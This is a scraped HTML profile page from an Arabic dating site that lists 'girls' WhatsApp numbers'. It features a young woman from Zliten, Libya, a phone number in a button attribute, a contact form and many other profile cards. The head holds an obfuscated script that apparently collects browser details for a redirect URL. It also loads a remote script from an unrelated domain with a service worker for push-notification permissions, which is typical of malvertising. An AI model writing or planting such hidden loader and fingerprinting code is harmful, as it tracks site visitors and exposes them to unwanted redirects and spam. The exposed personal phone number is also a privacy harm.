

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkambanat.net/profile/6tecq9jrln/
body_size: 5533
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzSBC45I.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzGBCw.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" type="text/css" href="https://arkambanat.net/assets/style.min.css">
<link rel="shortcut icon" type="image/png" href="https://arkambanat.net/assets/images/favicon.png" />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<title>إبتسام 25 سنة | ليبيا(زليتن) | ترغب في الزواج و التعارف</title>
<meta name="og:title" content="إبتسام 25 سنة | ليبيا(زليتن) | ترغب في الزواج و التعارف">
<meta property="og:image" content="https://arkambanat.net/medias/6tecq9jrln/13u7clmstc.jpg">
<meta property="og:url" content="https://arkambanat.net/profile/6tecq9jrln/">
<meta property="og:site_name" content="موقع أرقام بنات واتساب">
<meta property="og:type" content="website">
<meta property="og:description" content="مرحبا إسمي إبتسام أبلغ من العمر 25 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 27 ل المتعة قاطن في ليبيا-زليتن">
<meta name="description" content="مرحبا إسمي إبتسام أبلغ من العمر 25 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 27 ل المتعة قاطن في ليبيا-زليتن">
<meta property="description" content="مرحبا إسمي إبتسام أبلغ من العمر 25 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 27 ل المتعة قاطن في ليبيا-زليتن">
<meta itemprop="description" content="مرحبا إسمي إبتسام أبلغ من العمر 25 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 27 ل المتعة قاطن في ليبيا-زليتن">
<meta itemprop="name" content="موقع أرقام بنات واتساب">
<meta itemprop="image" content="https://arkambanat.net/medias/6tecq9jrln/13u7clmstc.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="إبتسام 25 سنة | ليبيا(زليتن) | ترغب في الزواج و التعارف">
<meta name="twitter:description" content="مرحبا إسمي إبتسام أبلغ من العمر 25 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 27 ل المتعة قاطن في ليبيا-زليتن">
<meta name="twitter:site" content="@arkambanat.net">
<meta name="twitter:creator" content="@arkambanat.net">
<meta name="twitter:image:src" content="https://arkambanat.net/medias/6tecq9jrln/13u7clmstc.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://arkambanat.net/profile/6tecq9jrln/" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7726135566912431"
 crossorigin="anonymous"></script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<div class="header navbar py-3">
<div class="container">
<div class="float-right col-3 text-right p-0">
<a href="https://arkambanat.net/" class="navbar-brand"><img src="https://arkambanat.net/assets/images/logo.png" alt="موقع أرقام بنات واتساب" title="موقع أرقام بنات واتساب" /></a>
</div>
<div class="float-left position-relative col-lg-9 col-12 py-3 py-lg-0 my-2 my-lg-0 text-lg-left text-right">
<div class="menu-btn text-light ml-1 d-inline-block">
<i class="fas fa-globe"></i>التصنيفات<i class="fas fa-sort-down"></i>
<div class="menu col-12 col-lg-8 d-none">
<ul class="text-right float-right m-0">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/tunisia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/tunisia-icon.jpg')"></span>أرقام بنات واتساب تونس</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/lebanon/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/lebanon-icon.jpg')"></span>أرقام بنات واتساب لبنان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/iraq/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/iraq-icon.jpg')"></span>أرقام بنات واتساب العراق</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/yemen/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/yemen-icon.jpg')"></span>أرقام بنات واتساب اليمن</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/jordan/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/jordan-icon.jpg')"></span>أرقام بنات واتساب الأردن</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/oman/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/oman-icon.jpg')"></span>أرقام بنات واتساب عمان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/algeria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/algeria-icon.jpg')"></span>أرقام بنات واتساب الجزائر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/united-arab-emirates-icon.jpg')"></span>أرقام بنات واتساب الإمارات</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/syria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/syria-icon.jpg')"></span>أرقام بنات واتساب سوريا</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/saudi-arabia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/saudi-arabia-icon.jpg')"></span>أرقام بنات واتساب السعودية</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/egypt/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/egypt-icon.jpg')"></span>أرقام بنات واتساب مصر</a></li>
</ul>
<ul class="text-right float-right m-0 mx-lg-3">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/libya/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/libya-icon.jpg')"></span>أرقام بنات واتساب ليبيا</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/bahrein/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/bahrein-icon.jpg')"></span>أرقام بنات واتساب البحرين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/morocco/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/morocco-icon.jpg')"></span>أرقام بنات واتساب المغرب</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/kuwait/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/kuwait-icon.jpg')"></span>أرقام بنات واتساب الكويت</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/qatar/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/qatar-icon.jpg')"></span>أرقام بنات واتساب قطر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/palestine/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/palestine-icon.jpg')"></span>أرقام بنات واتساب فلسطين</a></li>
</ul>
</div>
</div>
<a href="https://arkambanat.net/click.php" rel="nofollow" class="btn btn-danger">أضف رقمك<i class="fas fa-plus"></i></a>
</div>
</div>
</div>
<div class="col-12 hero py-3">
<div class="container text-center">
<div class="py-5">
<img class="img-thumbnail rounded-circle" src="https://arkambanat.net/medias/6tecq9jrln/13u7clmstc.jpg" title="إبتسام من زليتن - ليبيا تبحث عن رجال للتعارف و الزواج" alt="إبتسام من زليتن - ليبيا تبحث عن رجال للتعارف و الزواج" style="width: 130px; height: 130px; cursor:zoom-in;" loading="lazy">
</div>
</div>
</div>
<div class="row">
<div class="container mt-2">
<div class="col-lg-12 p-0 m-0 mt-2">
<div id="card-profile-info">
<div class="card-info bg-light p-2">
<div class="container">
<div class="col text-center">
<h1>إبتسام من زليتن - ليبيا تبحث عن رجال للتعارف و الزواج</h1><table class="table text-right" style="font-size:15px; width: 100% !important; display: block;" border="0">
<tr>
<td width="50%"><strong>الإسم:</strong>إبتسام</td>
<td><strong>الحالة:</strong>عازب(ة)</td>
</tr>
<tr>
<td><strong>مكان الإقامة:</strong><a href="https://arkambanat.net/girls-dating/libya/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/libya-icon.jpg'); background-size: 25px 15px; height: 15px; width: 25px;"></span>ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B2%D9%84%D9%8A%D8%AA%D9%86/">زليتن</a></td>
<td><strong>أرغب في:</strong>المتعة</td>
</tr>
<tr>
<td><strong>العمر:</strong>25 سنة</td>
<td><strong>أبحث عن رجال:</strong>+27 سنة</td>
</tr>
<tr>
<td class="text-center" colspan="2">
<a href="https://arkambanat.net/click.php" class="btn btn-light active col-lg-3 mt-2" data-number="0021634232298"><i class="fas fa-phone"></i>أظهر الرقم 00216XXXXXXXX</a>
<a href="https://arkambanat.net/click.php" class="btn btn-info col-lg-3 mt-2" rel="nofollow">راسلني عبر الواتساب<i class="fab fa-whatsapp"></i></a>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
<div class="container">
<div class="row card-info bg-light p-2 position-relative my-2">
<div class="text-center p-2">
<strong>لتبعث لي رسالة</strong>
</div>
<div class="col-lg-12 float-left bg-light p-md-2 px-4 mb-2" id="comments">
<form action="https://arkambanat.net/profile/6tecq9jrln/" method="post" enctype="multipart/form-data" class="form-group">
<label class="col py-0 px-1 mx-0 my-1 text-right float-right">
<textarea placeholder="قم بكتابة محتوى الرسالة هنا" class="form-control m-0" style="resize-x: none; min-height: 200px;" required="required" minlength="25" name="message" /></textarea>
</label>
<label class="col-lg-4 col float-right px-1">
<input type="text" class="form-control float-left" name="name" placeholder="اكتب اسمك الكامل..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input type="email" class="form-control float-left" name="email" placeholder="اكتب ايميلك..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input class="form-control float-left" type="tel" name="phone" pattern="[0-9]+" placeholder="اكتب رقم الهاتف..." value="" required="required" autocomplete="off" />
</label>
<label class="col-6 float-right px-1">
<button class="btn btn-info float-right">إرسال</button>
</label>
</form>
</div>
</div>
</div>
<div class="container">
<div class="row listing p-0 m-0" id="profiles">
<div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/2ap9nsh3/"><img class="card-img-top" src="https://arkambanat.net/medias/2ap9nsh3/3d51248lg.jpg" alt="مريم من سبها أرقام بنات واتساب " title="مريم من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/2ap9nsh3/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/p9v2c48q/"><img class="card-img-top" src="https://arkambanat.net/medias/p9v2c48q/9qris86s2.jpg" alt="مريم من سبها أرقام بنات واتساب " title="مريم من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/p9v2c48q/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/11904gj1/"><img class="card-img-top" src="https://arkambanat.net/medias/11904gj1/am40ir82s.jpg" alt="فاطمة من سبها أرقام بنات واتساب " title="فاطمة من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">فاطمة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/11904gj1/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/f18hthm379/"><img class="card-img-top" src="https://arkambanat.net/medias/f18hthm379/4qppjn1mtf.jpg" alt="بشرى من سبها أرقام بنات واتساب " title="بشرى من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">بشرى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/f18hthm379/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/er3n3pgc/"><img class="card-img-top" src="https://arkambanat.net/medias/er3n3pgc/2b650c9u27.jpg" alt="إيمان من سبها أرقام بنات واتساب " title="إيمان من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/er3n3pgc/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/6its4tieoi/"><img class="card-img-top" src="https://arkambanat.net/medias/6its4tieoi/11mh3tgrr.jpg" alt="نورة من سبها أرقام بنات واتساب " title="نورة من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">نورة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/6its4tieoi/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/j4ndat805dlu/"><img class="card-img-top" src="https://arkambanat.net/medias/j4ndat805dlu/1gcjl6u8ar.jpg" alt="مريم من سبها أرقام بنات واتساب " title="مريم من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/j4ndat805dlu/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/degj9hp7oj/"><img class="card-img-top" src="https://arkambanat.net/medias/degj9hp7oj/3erhdgijhldh.jpg" alt="وئام من سبها أرقام بنات واتساب " title="وئام من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">وئام</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/degj9hp7oj/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/mngcium53/"><img class="card-img-top" src="https://arkambanat.net/medias/mngcium53/tle3p0mj.jpg" alt="مريم من سبها أرقام بنات واتساب " title="مريم من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/mngcium53/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/e2lnp285hms/"><img class="card-img-top" src="https://arkambanat.net/medias/e2lnp285hms/e3mgtlnli.jpg" alt="مريم من سبها أرقام بنات واتساب " title="مريم من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/e2lnp285hms/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3t1iukn4i7/"><img class="card-img-top" src="https://arkambanat.net/medias/3t1iukn4i7/1mpjscv43.jpg" alt="مريم من سبها أرقام بنات واتساب " title="مريم من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/3t1iukn4i7/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/pf6ig6hfsl/"><img class="card-img-top" src="https://arkambanat.net/medias/pf6ig6hfsl/8ohfq7u31.jpg" alt="إيمان من سبها أرقام بنات واتساب " title="إيمان من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/pf6ig6hfsl/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1317aph1ju/"><img class="card-img-top" src="https://arkambanat.net/medias/1317aph1ju/2sga5r4936.jpg" alt="مريم من سبها أرقام بنات واتساب " title="مريم من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/1317aph1ju/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/27fso6aklc/"><img class="card-img-top" src="https://arkambanat.net/medias/27fso6aklc/1i8okvd90f1.jpg" alt="منال من سبها أرقام بنات واتساب " title="منال من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">منال</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/27fso6aklc/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1s7p49eec/"><img class="card-img-top" src="https://arkambanat.net/medias/1s7p49eec/192b7ne2p.jpg" alt="إيمان من سبها أرقام بنات واتساب " title="إيمان من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/1s7p49eec/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1qfhslod4/"><img class="card-img-top" src="https://arkambanat.net/medias/1qfhslod4/cqkr6ad10.jpg" alt="مريم من سبها أرقام بنات واتساب " title="مريم من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/1qfhslod4/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/aql1qlbkgro/"><img class="card-img-top" src="https://arkambanat.net/medias/aql1qlbkgro/c0sgnde5ll.jpg" alt="مروى من سبها أرقام بنات واتساب " title="مروى من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مروى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/aql1qlbkgro/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/bs01539pn/"><img class="card-img-top" src="https://arkambanat.net/medias/bs01539pn/9q7u17cf.jpg" alt="مريم من سبها أرقام بنات واتساب " title="مريم من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/bs01539pn/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3kvobjnpf/"><img class="card-img-top" src="https://arkambanat.net/medias/3kvobjnpf/bh50hlb6c.jpg" alt="نهيلة من سبها أرقام بنات واتساب " title="نهيلة من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">نهيلة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/3kvobjnpf/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/jokeqbdio/"><img class="card-img-top" src="https://arkambanat.net/medias/jokeqbdio/31dfn07k.jpg" alt="مريم من سبها أرقام بنات واتساب " title="مريم من سبها أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/libya/">ليبيا</a>-<a href="https://arkambanat.net/girls-dating/libya/%D8%B3%D8%A8%D9%87%D8%A7/">سبها</a></p>
<a href="https://arkambanat.net/profile/jokeqbdio/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div></div>
<div class="col-12 text-center pb-4">
<button class="btn btn-danger col-lg-3 col-sm-6 m-auto" id="loadMore">تحميل المزيد</button>
</div>
<script type="text/javascript">
 var fetch;
 let websiteURI = 'https://arkambanat.net';
 var loadMoreBtn = $("#loadMore");
 let beforeLoadMore = loadMoreBtn.html();
 var profilesContainer = $("#profiles");
 loadMoreBtn.click(function(){
 this.innerHTML = '<img src="https://arkambanat.net/assets/images/loading.gif" height="20"/>';
 var APIRequestURI = websiteURI + '/api/?country=libya"';
 $.getJSON(APIRequestURI, function (data) {
 fetch = 0;
 $.each(data, function (key, val) {
 if (key == "response") {
 profilesContainer.append(val);
 loadMoreBtn.html(beforeLoadMore);
 fetch++;
 }
 });
 if(fetch == 0) {
 loadMoreBtn.remove();
 }
 });
 });
</script>
</div>
</div>
<div class="col-12 mt-2 text-center py-3">
<div class="container">
<h2>أرقام بنات المدن العربية الكبرى واتساب</h2>
<div class="col-12 text-right p-0">
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%B5%D9%88%D8%B1/" class="tag-link">بنات للزواج من ولاية صور مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%E2%80%8E/" class="tag-link">بنات للزواج من الرياض‎ مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/bahrein/%D8%A7%D9%84%D9%85%D8%A7%D9%84%D9%83%D9%8A%D8%A9/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف المالكية - البحرين</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/egypt/zifta/" class="tag-link">بنات ونساء Zifta للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/yemen/%D8%AD%D9%8A%D8%B3%E2%80%8E/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف حيس‎ - اليمن</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/libya/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/" class="tag-link">بنات طرابلس</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/palestine/%D8%AC%D9%86%D9%8A%D9%86/" class="tag-link">بنات ونساء جنين للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%B1%D9%85%D8%A7%D8%AF%D9%8A/" class="tag-link">بنات ونساء الرمادي للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/saudi-arabia/%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D8%B9-%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%D9%8A/" class="tag-link">بنات ونساء الرفاع الغربي للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/lebanon/%D8%AD%D8%A8%D9%88%D8%B4/" class="tag-link">بنات حبوش</a>
